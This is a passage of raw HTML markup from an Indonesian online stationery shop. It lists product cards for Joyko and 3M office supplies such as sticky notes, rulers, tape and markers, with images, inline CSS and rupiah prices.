alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.stationerymurah.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1093" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-label-sticker-paper-lsp-09.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1093"><span class="product-image-wrapper"><!--mf_product_label_comment_1093--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1093 {
    width: 152px;
}
.product-image-container-1093 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;Sticker&#x20;Paper&#x20;LSP-09&#x20;Kertas&#x20;Stiker&#x20;Lembaran&#x20;A4" href="https://www.stationerymurah.id/joyko-label-sticker-paper-lsp-09.html">Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1822" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-penggaris-plastik-dan-mika.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1822"><span class="product-image-wrapper"><!--mf_product_label_comment_1822--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2&#x20;Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1822 {
    width: 152px;
}
.product-image-container-1822 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penggaris&#x20;Plastik&#x2F;Acrilik&#x2F;Lentur&#x20;Set&#x20;Panjang&#x20;Busur&#x20;Derajat&#x20;Segitiga&#x20;Joyko&#x20;RL&#x20;ACP&#x20;&#x7C;&#x20;RL&#x20;ACS&#x20;1&#x20;&#x7C;&#x20;RL-301&#x20;&#x7C;&#x20;RL-AC15&#x20;&#x7C;&#x20;RL-AC20&#x20;&#x7C;&#x20;RL-AC30&#x20;&#x7C;&#x20;RL-P15&#x20;&#x7C;&#x20;RL-P20&#x20;&#x7C;&#x20;RL-P30&#x20;&#x7C;&#x20;RL-PS2" href="https://www.stationerymurah.id/joyko-penggaris-plastik-dan-mika.html">Penggaris Plastik/Acrilik/Lentur Set Panjang Busur Derajat Segitiga Joyko RL ACP | RL ACS 1 | RL-301 | RL-AC15 | RL-AC20 | RL-AC30 | RL-P15 | RL-P20 | RL-P30 | RL-PS2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1822" data-price-box="product-id-1822">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1766" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-clean-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1766"><span class="product-image-wrapper"><!--mf_product_label_comment_1766--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cleancrayon_dwbz9ts0uwhf1lff.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Crayon&#x20;&amp;&#x20;Oil&#x20;Pastel&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1766 {
    width: 152px;
}
.product-image-container-1766 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Bersih&#x20;Clean&#x20;Crayon&#x20;Joyko&#x20;Tidak&#x20;Mengotori&#x20;Tangan&#x20;12&#x20;dan&#x20;24&#x20;Warna&#x20;Type&#x20;CLCR-12&#x20;CLCR-AB-12&#x20;CLCR-AC-24" href="https://www.stationerymurah.id/joyko-clean-crayon.html">Krayon Bersih Clean Crayon Joyko Tidak Mengotori Tangan 12 dan 24 Warna Type CLCR-12 CLCR-AB-12 CLCR-AC-24</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1766" data-price-box="product-id-1766">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="24800" data-price-type="" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.stationerymurah.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1113" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-laptop-stand-lts-350.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1113"><span class="product-image-wrapper"><!--mf_product_label_comment_1113--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-laptop-stand-lts-350-sku-jk-lts-350_5vesfpvbshjt7vou.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1113 {
    width: 152px;
}
.product-image-container-1113 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Laptop&#x20;Stand&#x20;LTS-350&#x20;Kaki&#x20;Sandaran&#x20;Laptop" href="https://www.stationerymurah.id/joyko-laptop-stand-lts-350.html">Joyko Laptop Stand LTS-350 Kaki Sandaran Laptop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1113" data-price-box="product-id-1113">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1113"  data-price-amount="325500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 325.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1833" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-stamp-pad-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1833"><span class="product-image-wrapper"><!--mf_product_label_comment_1833--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stampink_yhyg1lyp9ufyl5su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1833 {
    width: 152px;
}
.product-image-container-1833 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Stempel&#x20;Bantalan&#x20;Tinta&#x20;Karung&#x20;Dus&#x20;Kargo&#x20;Expedisi&#x20;Joyko&#x20;Stamp&#x20;Pad&#x20;Ink&#x20;SPI-11&#x20;Purple&#x20;&#x7C;&#x20;SPI-12&#x20;Blue&#x20;&#x7C;&#x20;SPI-13&#x20;Black&#x20;&#x7C;&#x20;SPI-14&#x20;Red&#x20;&#x7C;&#x20;SPI-15&#x20;Green" href="https://www.stationerymurah.id/joyko-stamp-pad-ink.html">Tinta Stempel Bantalan Tinta Karung Dus Kargo Expedisi Joyko Stamp Pad Ink SPI-11 Purple | SPI-12 Blue | SPI-13 Black | SPI-14 Red | SPI-15 Green</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1833" data-price-box="product-id-1833">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2052" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-clear-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2052"><span class="product-image-wrapper"><!--mf_product_label_comment_2052--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-cleartape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;atk&#x20;kantor&#x20;&amp;&#x20;perlengkapan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery&#x20;menjual&#x20;Berbagai&#x20;ukuran&#x20;Selotip&#x20;Transparan&#x20;&#x28;cellulose&#x20;tape&#x29;&#x20;3M&#x20;Scotch&#x20;Tape&#x20;12&#x20;mm&#x20;&#x2F;&#x20;18&#x20;mm&#x20;&#x2F;24&#x20;mm&#x20;type&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;Scotch&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS&#x20;dengan&#x20;panjang&#x20;36&#x20;yards&#x20;&#x28;33&#x20;meter&#x29;&#x20;dan"/></span></span>  <style>.product-image-container-2052 {
    width: 152px;
}
.product-image-container-2052 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Transparan&#x20;3M&#x20;12&#x2F;18&#x2F;24&#x20;mm&#x20;Scotch&#x20;500&#x20;S&#x2F;M&#x2F;L,&#x20;Scotch&#x20;600,&#x20;CAT&#x20;144&#x20;&#x2F;&#x20;144SS" href="https://www.stationerymurah.id/3m-scotch-clear-tape.html">Selotip Transparan 3M 12/18/24 mm Scotch 500 S/M/L, Scotch 600, CAT 144 / 144SS</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2052" data-price-box="product-id-2052">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8100" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1772" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-color-magnets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1772"><span class="product-image-wrapper"><!--mf_product_label_comment_1772--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnet_iuaxlc2szvo3iqny.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Magnet&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1772 {
    width: 152px;
}
.product-image-container-1772 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magnet&#x20;Whiteboard&#x20;20mm&#x20;30mm&#x20;40mm&#x20;Joyko&#x20;MN-1&#x20;MN-20-8&#x20;MN-30-5&#x20;MN-40-4" href="https://www.stationerymurah.id/joyko-color-magnets.html">Magnet Whiteboard 20mm 30mm 40mm Joyko MN-1 MN-20-8 MN-30-5 MN-40-4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1772" data-price-box="product-id-1772">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7100" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.stationerymurah.id/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1844" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-penghapus-papan-tulis-whiteboard.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1844"><span class="product-image-wrapper"><!--mf_product_label_comment_1844--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wberaser_sprsb0i34lbmoaoc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1844 {
    width: 152px;
}
.product-image-container-1844 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Penghapus&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;Joyko&#x20;WE-1&#x20;&#x28;Magnet&#x29;&#x20;&#x7C;&#x20;WE-1205&#x20;&#x28;5&#x20;Lapis&#x29;&#x20;&#x7C;&#x20;WE-2&#x20;&#x7C;&#x20;WE-3" href="https://www.stationerymurah.id/joyko-penghapus-papan-tulis-whiteboard.html">Penghapus Papan Tulis Whiteboard Joyko WE-1 (Magnet) | WE-1205 (5 Lapis) | WE-2 | WE-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1844" data-price-box="product-id-1844">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.stationerymurah.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.stationerymurah.id/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.stationerymurah.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.stationerymurah.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationerymurah.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
